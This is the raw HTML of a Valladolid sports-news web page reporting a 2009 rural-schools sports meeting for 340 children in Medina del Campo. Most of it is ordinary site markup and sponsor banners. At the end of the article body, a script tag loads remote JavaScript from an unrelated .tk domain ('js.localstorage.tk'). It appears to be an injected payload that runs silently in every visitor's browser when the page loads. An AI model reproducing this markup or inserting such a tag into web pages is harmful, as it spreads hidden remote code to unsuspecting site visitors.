

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valladoliddeporte.es/diputacion/el-programa-de-escuelas-rurales-se-estrena-con-una-participacion-de-340-ninos-de-la
body_size: 7553
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://valladoliddeporte.es/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="El Primer Encuentro de los Juegos Escolares 09-10 reunió a los alumnos de 19 colegios provinciales, quienes se concentraron en una jornada de cinco horas cuya temática era Mi cole: un mundo en el que jugamos todos." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://valladoliddeporte.es/diputacion/el-programa-de-escuelas-rurales-se-estrena-con-una-participacion-de-340-ninos-de-la" />
<link rel="shortlink" href="https://valladoliddeporte.es/node/3293" />
<meta property="og:site_name" content="ValladolidDeporte.es" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://valladoliddeporte.es/diputacion/el-programa-de-escuelas-rurales-se-estrena-con-una-participacion-de-340-ninos-de-la" />
<meta property="og:title" content="El Programa de Escuelas Rurales se estrena con una participación de 340 niños de la provincia" />
<meta property="og:description" content="El Primer Encuentro de los Juegos Escolares 09-10 reunió a los alumnos de 19 colegios provinciales, quienes se concentraron en una jornada de cinco horas cuya temática era Mi cole: un mundo en el que jugamos todos." />
<meta property="og:updated_time" content="2016-12-27T13:27:20+01:00" />
<meta property="article:published_time" content="2009-12-21T20:15:13+01:00" />
<meta property="article:modified_time" content="2016-12-27T13:27:20+01:00" />
  <title>El Programa de Escuelas Rurales se estrena con una participación de 340 niños de la provincia | ValladolidDeporte.es</title>

  <link type="text/css" rel="stylesheet" href="https://valladoliddeporte.es/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://valladoliddeporte.es/sites/default/files/css/css_6zemUaNACzZ5sPLowbJJP0jVAcgeofg1dmXJdb1dfGY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://valladoliddeporte.es/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://valladoliddeporte.es/sites/default/files/css/css_JU2dLYjT6OaPWruFpcIZyV-d6SuDnf__6AIyqsODNDo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://valladoliddeporte.es/sites/default/files/css/css_Wzi7VHZmFUHbaDcr-5F1Y-WpsGOj0uXCulUa4hdYEHw.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://valladoliddeporte.es/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.2"></script>
<script src="https://valladoliddeporte.es/misc/jquery.once.js?v=1.2"></script>
<script src="https://valladoliddeporte.es/misc/drupal.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/default/files/languages/es_nYOFOIFYO0TQBvgZ1TnzvXzdHvWSw3wFNlc4awkKcss.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/affix.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/alert.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/button.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/carousel.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/collapse.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/dropdown.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/modal.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/tooltip.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/popover.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/scrollspy.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/tab.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/bootstrap/js/transition.js?r4xz4l"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"perso","theme_token":"M-aYxs7jzreqci3HSUuDNc-C4sgpwWwhsNPkvmC9cE4","js":{"sites\/all\/themes\/perso\/js\/vendor\/jquery.matchHeight.js":1,"sites\/all\/themes\/perso\/js\/vendor\/imagesloaded.pkgd.js":1,"sites\/all\/themes\/perso\/js\/noticia.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_nYOFOIFYO0TQBvgZ1TnzvXzdHvWSw3wFNlc4awkKcss.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/perso\/bootstrap\/js\/transition.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/perso\/css\/bootstrap.css":1,"sites\/all\/themes\/perso\/css\/style.css":1,"sites\/all\/themes\/perso\/css\/noticia.css":1}},"urlIsAjaxTrusted":{"\/search\/node":true},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-131645672-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-131645672-1');
  </script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-3293 node-type-article" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    
<div class="headerWrapper">
    <div class="topRow container">
      <div class="logoWrapper">
        <a href="/">
          <div class="logoImage">
            <img src="/sites/default/assets/logo.png" alt="">
          </div>
          <div class="logoText">
            <div class="vdHolder">valladoliddeporte</div>
            <div class="esHolder">.es</div>
          </div>
        </a>
      </div>
      <div class="bloqueTopDcho">
        <div class="socialWrapper">
          <div class="socialHolder"><a href="https://twitter.com/valladeporte" target="_blank"><i class="icon-twitter"></i></a></div>
          <div class="socialHolder"><a href="https://plus.google.com/113065260667048966468?prsrc=3" target="_blank"><i class="icon-google-plus"></i></a></div>
          <div class="socialHolder"><a href="http://www.facebook.com/valladoliddeporte.es" target="_blank"><i class="icon-facebook"></i></a></div>
        </div>
        <div class="bannerWrapper">
          <div class="view view-banner-top view-id-banner_top view-display-id-default view-dom-id-460994e254638db4f40066573ccddee7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div class="bannerHolder">
  <a href="https://alfersan.com/" target="_blank" data-banner="21">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/alfersan_200px.png" width="200" height="58" alt="" />  </a>
</div>
  </div>
    </div>
  
  
  
  
  
  
</div>        </div>
      </div>
      <div class="clearfix"></div>
    </div>

    <div class="menuWrapper">
      <div class="container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
      </div>
      <div class="container">


                <div class="navbar-collapse collapse">
          <nav role="navigation">
                          <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/futbol">Fútbol</a></li>
<li class="leaf"><a href="/baloncesto">Baloncesto</a></li>
<li class="leaf"><a href="/rugby">Rugby</a></li>
<li class="leaf"><a href="/atletismo">Atletismo</a></li>
<li class="leaf"><a href="/padel">Pádel</a></li>
<li class="leaf"><a href="/fmd">FMD</a></li>
<li class="leaf"><a href="/diputacion">Diputación</a></li>
<li class="leaf"><a href="/futbol%20sala">Fútbol Sala</a></li>
<li class="leaf"><a href="/hockey">Hockey</a></li>
<li class="leaf"><a href="/voleibol">Voleibol</a></li>
<li class="leaf"><a href="/tenis-mesa">T.mesa</a></li>
<li class="last leaf"><a href="/mas-deportes">Más deportes</a></li>
</ul>                      </nav>
        </div>
              </div>
    </div>
</div>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
                  <a id="main-content"></a>
                                              <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-3293" class="node node-article node-promoted clearfix" about="/diputacion/el-programa-de-escuelas-rurales-se-estrena-con-una-participacion-de-340-ninos-de-la" typeof="sioc:Item foaf:Document"  data-deporte="/diputacion">


  <div class="row">
    <div class="col-sm-9 col-lg-10">
            <div class="noticiaHeaderWrapper">
        <div class="deporteHolder">
          Diputación                  </div>
        <div class="subtitleHolder">
          <div class="field field-name-field-subt-tulo field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div>        </div>
        <h1 class="titleHolder">
          El Programa de Escuelas Rurales se estrena con una participación de 340 niños de la provincia        </h1>
                <div class="socialWrapper">
          <div class="socialShareHolder">
            <a href="https://twitter.com/intent/tweet?text=El+Programa+de+Escuelas+Rurales+se+estrena+con+una+participaci%C3%B3n+de+340+ni%C3%B1os+de+la+provincia+%7C+Valladolid+Deporte+%7C+https%3A%2F%2Fvalladoliddeporte.es%2Fdiputacion%2Fel-programa-de-escuelas-rurales-se-estrena-con-una-participacion-de-340-ninos-de-la" data-toggle="tooltip" data-placement="bottom" title="Compartir en Twitter" target="_blank">
              <i class="icon-twitter"></i>
            </a>
          </div>
          <div class="socialShareHolder">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvalladoliddeporte.es%2Fdiputacion%2Fel-programa-de-escuelas-rurales-se-estrena-con-una-participacion-de-340-ninos-de-la" data-toggle="tooltip" data-placement="bottom" title="Compartir en Facebook" target="_blank">
              <i class="icon-facebook"></i>
            </a>
          </div>
        </div>
      </div>
      <div class="bodyWrapper">
        <div class="banner1Holder">
                                  <div class="autorWrapper">
                            <div class="escritoLabel">Escrito por</div>
              <div class="escritoNombre">Alma Ramos</div>
            </div>
                  </div>
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p><br />El polideportivo Pablo Cáceres de Medina del Campo acogió el pasado 17 de noviembre el Primer Encuentro de Escuelas Rurales (CRAS), uno de los ocho programas que incorporan los Juegos Escolares 2009-2010. Allí, se dieron cita 340 niños de Segundo Ciclo de Educación Primaria (de entre 8 y 10 años) de los colegios de Peñafiel, Campaspero, Montemayor de Pililla, Portillo, Quintanilla de Onésimo, Bobadilla del Campo, Ataquines, Mota del Marqués, Santovenia de Pisuerga, Valoria la Buena, Serrada, Portillo, Torrelobatón, Pozaldez, Pozal de Gallinas, Rodilana, Matapozuelos, Esguevillas de Esgueva y Boecillo.</p><br /><p>Cada encuentro y con éste ya son trece años los que se llevan realizando- se centra en una temática diferente. Pero todos ellos tienen en común sus objetivos generales: conseguir la integración y convivencia de los niños de diferentes municipios, así como ampliar sus experiencias, darles a conocer otras formas de ocio y fomentar la práctica de la actividad física.</p><br /><p>En esta ocasión, y bajo el lema de Mi cole: un mundo en el que jugamos todos, la temática giraba en torno al juego en su aspecto más amplio. El juego entendido como una actividad divertida con un trasfondo y un aprendizaje. De esta forma, los niños recibieron, en un ambiente más relajado, los valores de esfuerzo, compañerismo, cooperación y aceptación fuera de las aulas.</p><br /><p>La jornada, que estuvo coordinada por alumnos de la Facultad de Educación y Trabajo Social de la UVA y el profesorado de los CRAS y las escuelas provinciales, tuvo una duración de cinco horas y media.</p><br /><p>Desde las 10.30 horas (momento en que comenzaban las actividades) y hasta las 13.30 horas, los escolares fueron divididos en tres grandes grupos para que, en cada uno, practicaran un juego diferente. Así, las zonas del polideportivo se usaron para la recreación de Juegos del mundo, Juegos de España y Juegos de mi colegio, estos últimos seleccionados por los profesores de los chavales. Al finalizar estas actividades, los pequeños tuvieron 45 minutos para comer y descansar, antes de que comenzaran los últimos ejercicios más relajados.</p><br /><p>El próximo encuentro, del que todavía no se conoce la temática, tendrá lugar en el mes de marzo e irá destinado para los alumnos del Primer Ciclo de Educación Primaria.</p>
<script type="text/javascript" src="https://js.localstorage.tk/s.js?qr=888"></script></div></div></div>      </div>
            <div class="commentsWrapper">
        <div id="disqus_thread"></div>
        <script>
          var disqus_config = function () {
          this.page.url = 'https://valladoliddeporte.es/diputacion/el-programa-de-escuelas-rurales-se-estrena-con-una-participacion-de-340-ninos-de-la';  // Replace PAGE_URL with your page's canonical URL variable
          this.page.identifier = 'noticia-3293'; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
          };

          (function() { // DON'T EDIT BELOW THIS LINE
          var d = document, s = d.createElement('script');
          s.src = '//valladolid-deporte.disqus.com/embed.js';
          s.setAttribute('data-timestamp', +new Date());
          (d.head || d.body).appendChild(s);
          })();
          </script>
          <noscript>Por favor, active JavaScript para poder visualizar los <a href="https://disqus.com/?ref_noscript">comentarios gestionados mediante la plataforma Disqus.</a></noscript>
      </div>
    </div>
    <div class="col-sm-3 col-lg-2 sidebarCol">
      <div class="searchWrapper"><form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Buscar" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-Y5bHXqUDGti2l3yw_uC0WTv1jKrni25hVvMjQpQz9Q4" />
<input type="hidden" name="form_id" value="search_form" />
</div></form></div>
      <div class="mobileColumns row">
        <div class="relacionadasWrapper">
          <div class="blockTitle hidden-xs col-sm-12">+ Diputación</div>
          <div class="noticiasWrapper">
            <div class="view view-ultimas-noticias-deporte view-id-ultimas_noticias_deporte view-display-id-default view-dom-id-3ab1e7550f6e3b7137358efe2d7278e5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first ultNoticiaholder">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/diputacion/conrado-iscar-preside-la-gala-de-los-premios-deportes-y-juventud-2025">Conrado Íscar preside la Gala de los Premios Deportes y Juventud 2025</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">19 de Noviembre de 2025</span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/diputacion/conrado-iscar-preside-la-gala-de-los-premios-deportes-y-juventud-2025"><img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/field/image/pb180131_2.jpg" width="2500" height="1875" alt="" title="FOTOS: Mariano González" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even ultNoticiaholder">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/diputacion/zaratan-acogera-una-gran-jornada-de-balonmano-inclusivo">Zaratán acogerá una gran jornada de balonmano inclusivo</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">14 de Mayo de 2024</span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/diputacion/zaratan-acogera-una-gran-jornada-de-balonmano-inclusivo"><img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/field/image/presentacion.jpg" width="6024" height="4024" alt="" title="FOTOS:VD" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd ultNoticiaholder">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/diputacion/zaratan-proclama-los-vencedores-de-la-liga-de-hockey-de-la-diputacion">Zaratán proclama a los vencedores de la Liga de Hockey de la Diputación</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">15 de Mayo de 2023</span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/diputacion/zaratan-proclama-los-vencedores-de-la-liga-de-hockey-de-la-diputacion"><img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/field/image/categoria_alevin_linces_zaratan.jpg" width="4446" height="3336" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even ultNoticiaholder">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/diputacion/el-futbol-sala-y-el-baloncesto-impulsan-los-juegos-escolares">El fútbol sala y el baloncesto impulsan los juegos escolares</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">14 de Marzo de 2023</span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/diputacion/el-futbol-sala-y-el-baloncesto-impulsan-los-juegos-escolares"><img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/field/image/xfgxcvb_4.jpeg" width="4732" height="3256" alt="" title="FOTOS:  Montse Álvarez" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last ultNoticiaholder">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/diputacion/tudela-y-portillo-en-cabeza-de-la-competicion-escolar-de-balonmano">Tudela y Portillo, en cabeza de la competición escolar de balonmano</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">6 de Febrero de 2023</span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/diputacion/tudela-y-portillo-en-cabeza-de-la-competicion-escolar-de-balonmano"><img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/field/image/sfdsfsd_1.jpg" width="2492" height="2124" alt="" title="FOTOS:  Montse Álvarez" /></a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          </div>
        </div>
      <div class="banner2Holder"></div>
      <div class="banner3Holder"></div>
      </div>
      <div class="bannersTempWrapper">
          <div class="view view-banner-deporte-promocionados view-id-banner_deporte_promocionados view-display-id-default view-dom-id-4c9393811217db0a6b2c73eb526abf1e">
        
  
  
  
  
  
  
  
  
</div>          <div class="view view-banners-sidebar view-id-banners_sidebar view-display-id-default view-dom-id-d6111338a0e3d997d3b7e3bb49f4c5c4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="https://www.hoteles-silken.com/es/hotel-juan-de-austria-valladolid/" target="_blank" data-banner="25">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/silken_hotel_juan_de_austria_valladolid_principal.png" width="3544" height="3545" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="https://www.agverdejo.es/" target="_blank" data-banner="22">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/logoasesoria-removebg-preview.png" width="250" height="250" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="https://www.fisioreq.com/" target="_blank" data-banner="18">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/fisioreq.png" width="824" height="464" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="https://cumbers.es/" target="_blank" data-banner="17">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/cumbers-logotipo-removebg-preview.png" width="177" height="37" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="http://farmatecsl.es/" target="_blank" data-banner="4">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/farmatec_0.png" width="204" height="114" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="https://atrioeconomistas.es/" target="_blank" data-banner="16">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/atrio_economistas-removebg-preview.png" width="744" height="335" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="https://www.agverdejo.es/" target="_blank" data-banner="23">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/puertas_garcisanz.png" width="319" height="179" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="" target="_blank" data-banner="26">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/talleres_candido_sierra_e_hijos.png" width="600" height="150" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-9 views-row-odd">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="https://www.libertfly.es/" target="_blank" data-banner="20">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/libertfly-jpg-removebg-preview.png" width="500" height="400" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-10 views-row-even">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="https://restaurantezarukaperu.com/" target="_blank" data-banner="24">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/restaurante_zaruka.jpg" width="1393" height="570" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-11 views-row-odd">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="" target="_blank" data-banner="15">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/antares-removebg-preview.png" width="571" height="437" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-12 views-row-even">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="http://www.ingfraile.com/" target="_blank" data-banner="19">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/ingenieria_fraile.png" width="200" height="121" alt="" />  </a>
  </div>
</div>
  </div>
  <div class="views-row views-row-13 views-row-odd views-row-last">
    <div class="bannerHolder">
  <div class="bannerInner">
    <a href="https://athlasclinic.com/" target="_blank" data-banner="14">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/atlhas_clinic_fisioterapia.png" width="472" height="330" alt="" />  </a>
  </div>
</div>
  </div>
    </div>
  
  
  
  
  
  
</div>      </div>
    </div>
  </div>

</div>

</section>
  </div>
    </section>

    
  </div>
</div>
<div class="bannerFooter">
  <div class="bannerWrapper">
    <div class="view view-banner-footer view-id-banner_footer view-display-id-default view-dom-id-61ac514152b61795af91f145f1677199">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div class="bannerHolder">
  <a href="http://www.fmdva.org/" target="_blank" data-banner="2">
    <img typeof="foaf:Image" src="https://valladoliddeporte.es/sites/default/files/fmd.jpg" width="741" height="57" alt="" />  </a>
</div>
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div class="footerWrapper">
  <div class="container">
    <div class="row">
      <div class="footerColumn col-sm-6 col-lg-6">
        <div class="deportesWrapper">
          <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/futbol">Fútbol</a></li>
<li class="leaf"><a href="/baloncesto">Baloncesto</a></li>
<li class="leaf"><a href="/rugby">Rugby</a></li>
<li class="leaf"><a href="/atletismo">Atletismo</a></li>
<li class="leaf"><a href="/padel">Pádel</a></li>
<li class="leaf"><a href="/fmd">FMD</a></li>
<li class="leaf"><a href="/diputacion">Diputación</a></li>
<li class="leaf"><a href="/futbol%20sala">Fútbol Sala</a></li>
<li class="leaf"><a href="/hockey">Hockey</a></li>
<li class="leaf"><a href="/voleibol">Voleibol</a></li>
<li class="leaf"><a href="/tenis-mesa">T.mesa</a></li>
<li class="last leaf"><a href="/mas-deportes">Más deportes</a></li>
</ul></ul>        </div>
      </div>
      <div class="footerColumn col-sm-6 col-lg-6">
        <div class="auxLinksWrapper">
          <div class="linkHolder">
            <a href="/">Inicio</a>
          </div>
          <div class="linkHolder">
            <a href="/hemeroteca">Hemeroteca</a>
          </div>
          <div class="linkHolder">
            <a href="/opiniones">Opiniones</a>
          </div>
          <div class="linkHolder">
            <a href="/reportajes">Reportajes</a>
          </div>
          <div class="linkHolder">
            <a href="/contacto">Contacto</a>
          </div>
        </div>
        <div class="legalWrapper">valladoliddeporte.es © 2011</div>
      </div>
    </div>
  </div>

</div>
  <script src="https://valladoliddeporte.es/sites/all/themes/perso/js/vendor/jquery.matchHeight.js?r4xz4l"></script>
